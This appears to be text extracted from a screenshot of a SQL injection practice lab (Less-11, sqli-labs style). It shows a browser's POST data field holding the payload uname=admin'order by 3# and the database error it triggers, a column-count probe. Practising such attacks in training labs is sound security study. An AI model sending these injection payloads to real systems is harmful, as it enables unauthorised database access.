 http://119.45.55.187/Less-11/
Enable Post data Enable Referrer
uname=admin'order by 3# &passwd=1
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Option
Welcome Dhakkan
Username :
Password :
Submit
Unknown column '3' in 'order clause'